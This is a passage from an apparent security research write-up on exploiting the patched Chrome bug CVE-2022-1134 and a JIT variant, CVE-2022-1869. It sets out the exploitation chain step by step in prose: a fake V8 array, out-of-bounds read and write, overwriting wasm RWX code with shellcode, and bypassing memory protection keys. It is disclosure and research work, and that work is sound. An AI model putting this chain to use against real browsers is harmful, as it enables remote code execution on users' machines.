To fake this V8 object, I’ll use the element store of the array doubleArr. As explained in the section “Trick #1: Use ArrayLiterals for Information” of Exploiting CVE-2021-21225 and disabling W^X by Brendon Tiszka, the elements in a small Array are inlined and either placed immediately before or after the Array, depending on elements type. The offset to the inlined elements can be found easily using %DebugPrint:
var doubleArr = [1.1, 2.2, 3.3, 4.4, 5.5];
%DebugPrint(doubleArr)
DebugPrint: 0x20870004c869: [JSArray]
...
- elements: 0x20870004c839 <FixedDoubleArray[5]> [PACKED_DOUBLE_ELEMENTS]
...
The address of the elements is stored in the field elements. So in our case, for example, the elements are placed at an offset of -0x30 from the Array itself (0x20870004c839 - 0x20870004c869). By using the address of imgData obtained previously, the address of the elements can also be computed. This means that I can use doubleArr to create a V8 fake object and use it in the main_world_wrapper_ of the fake ScriptWrappable (AbortSignal) object:

I can then use this to obtain a fake Array that will give me an out-of-bounds (OOB) read and write primitive. In V8, a JavaScript Array has the following memory layout.

A JavaScript object has its map as its first field. In V8, this field is used for determining the type of an object, so by putting the map of a double Array in our fake object, V8 will interpret it as a double array. By setting the elements field, which points to the backing store of the Array, to the same value as the elements of doubleArr, and then setting length to be a large value, I can cause the fake double Array that is returned from Request::signal to perform out-of-bounds reads and writes. Note that all the fields are of size 4 bytes. This is because all V8 addresses are stored as compressed pointers. As the top 32 bits of all addresses within a V8 heap are the same, only the lower 32 bits of an address are stored. These addresses are called compressed pointers. The top 32 bits of the addresses are stored in a registry, which is then applied to the compressed addresses to obtain 64-bit addresses when dereferencing.
Once out-of-bounds read and write is achieved, gaining remote code execution is fairly standard and straightforward. Readers can consult, for example, “Exploiting CVE-2021-21225 and disabling W^X” by Brendon Tiszka or the “Gaining code execution” section of my other article.
At this stage, gaining remote code execution consists of the following steps. Let’s call the fake object I’ve obtained the fake signal (which is interpreted as a double Array with a large length that allows me to overwrite and read any object that is placed after the variable doubleArr).
- Place an
Object Array after doubleArr,and use the OOB read primitive to read the addresses of the objects stored in this array. This allows me to obtain the address of any V8 object.
- Create a
WebAssembly.Instance object, and use step one to obtain its address, then use the arbitrary address read primitive to read the pointer to the compiled wasm code. This will be the address of a RWX page that contains the code to be executed when the main function of the WebAssembly.Instance object is called. (The WebAssembly.Instance is created in the “Old space,” so its address cannot be read simply by using the OOB read primitive.)
- Place a
TypedArray object after doubleArr, and use the OOB write primitive to overwrite its data_ptr field to the RWX page address leaked from step two.
- As the
data_ptr field of a TypedArray points to its backing store, writing to the TypedArray now overwrites the wasm code that will be executed by the WebAssembly.Instance object from step two. I can then write shell code to the TypedArray to achieve code execution.
As I’ve reported in my previous article on Linux and ChromeOS, a flag wasm-memory-protection-keys was introduced to protect wasm code region from being overwritten (see “The beginning of the end of wasm RWX?” section in that article). This, however, can be bypassed by simply overwriting the wasm-memory-protection-keys as I did in that article.
The exploit can be found here with some setup notes.
The four-part trilogy
As functionalities in V8 are often implemented in multiple places, according to the optimization level, the same bug sometimes occurs multiple times in the different implementations. For example, the bug CVE-2018-18359 reported by cyrilliu was an OOB access bug, because Reflect.construct assumed all constructor functions have the prototype field (not the same as the prototype field in the JavaScript object, but rather an internal field in the C++ object) and accessed it from a memory offset directly. Unfortunately, the Proxy constructor is an exception. Not only does it not have the prototype field, but accessing it can result in OOB access. This bug was found in the slow runtime implementation. A few months later, the same issue was found in the JIT implementation of Reflect.construct by Samuel Groß as CVE-2019-5843. Yet a few months later, the same bug in the torque implementation was found as CVE-2019-5877 and was used as part of the TiYuZong full chain of Guang Gong. So let’s learn from history, and check the other implementations of super property access. As it turns out, the JIT implementation also suffers the same problem. When compiling optimized code for simple API property access, the JIT implementation checks the map in AccessorAccessInfoHelper:
PropertyAccessInfo AccessorAccessInfoHelper(
Isolate* isolate, Zone* zone, JSHeapBroker* broker,
const AccessInfoFactory* ai_factory, MapRef receiver_map, NameRef name,
MapRef map, base::Optional<JSObjectRef> holder, AccessMode access_mode,
AccessorsObjectGetter get_accessors) {
...
CallOptimization::HolderLookup lookup;
Handle<JSObject> holder_handle = broker->CanonicalPersistentHandle(
optimization.LookupHolderOfExpectedType(
broker->local_isolate_or_isolate(), receiver_map.object(), //<------- checks that the receiver_map is compatible
&lookup));
On the face of it, it seems to be correct, as we’ve seen in the section “The vulnerability,” that property accessor operates on the receiver rather than the lookup_start_object, so the map of the receiver should be checked, which is what it does here. The only problem is that the receiver_map is not the map of the receiver. The AccessorAccessInfoHelper is used, for example, in ReducedNameAccess to create PropertyAccessInfo (2 in the below snippet):
Reduction JSNativeContextSpecialization::ReduceNamedAccess(
Node* node, Node* value, NamedAccessFeedback const& feedback,
AccessMode access_mode, Node* key) {
...
ZoneVector<MapRef> inferred_maps(zone());
if (!InferMaps(lookup_start_object, effect, &inferred_maps)) { //<----------- 1.
for (const MapRef& map : feedback.maps()) {
inferred_maps.push_back(map);
}
}
...
{
ZoneVector<PropertyAccessInfo> access_infos_for_feedback(zone());
for (const MapRef& map : inferred_maps) {
...
PropertyAccessInfo access_info = broker()->GetPropertyAccessInfo(
map, feedback.name(), access_mode, dependencies()); //<------------ 2.
access_infos_for_feedback.push_back(access_info);
The argument map passed in GetPropertyAccessInfo in 2 eventually becomes the receiver_map that is passed to AccessorAccessInfoHelper. However, this map is, in fact, a map that is inferred from the lookup_start_object, instead of the receiver (1 in the above), so the lookup_start_object map was checked in the JIT implementation as well. On the other hand, the BuildPropertyLoad is used to compile code for loading properties, which uses the actual receiver to make the call:
base::Optional<JSNativeContextSpecialization::ValueEffectControl>
JSNativeContextSpecialization::BuildPropertyLoad(
Node* lookup_start_object, Node* receiver, Node* context, Node* frame_state,
Node* effect, Node* control, NameRef const& name,
ZoneVector<Node*>* if_exceptions, PropertyAccessInfo const& access_info) {
...
Node* value;
if (access_info.IsNotFound()) {
value = jsgraph()->UndefinedConstant();
} else if (access_info.IsFastAccessorConstant() ||
access_info.IsDictionaryProtoAccessorConstant()) {
...
value =
InlinePropertyGetterCall(receiver, receiver_mode, context, frame_state, //<---- receiver used for making getter call
&effect, &control, if_exceptions, access_info);
} else if (access_info.IsModuleExport()) {
So the JIT implementation also suffers the problem. I reported this as bug 1309467 and included a proof of concept to show that it can bypass the original patch. It was disclosed in Chrome release 102.0.5005.61 as CVE-2022-1869.
Conclusions
In this post I’ve covered CVE-2022-1134 and some variants of the bug. I’ve also looked at some internals of inline caching in V8 and how V8 interacts with Blink via the V8 API. Apart from being a close variant of two previous bugs (with one used in the high profile Tianfu cup pwning contest), which highlights the complexity of the property access system in V8, the current bug also involves the interactions between Blink and V8 and could not be found by fuzzing V8 alone (which is unlike the previous two variants).
In most public research, researchers either focus on bugs that are specific to V8 or Blink, and the bugs involved rarely cross the boundary between the two. Recently, there have been bugs that were exploited in the wild that involve Blink objects breaking assumptions in V8, such as CVE-2021-30551 and CVE-2022-1096. Being able to discover and exploit these bugs requires a great wealth and depth of knowledge in both Blink and V8, and these bugs give us a glimpse of both the resources and expertise that bad actors possess and perhaps an area where more research is needed.



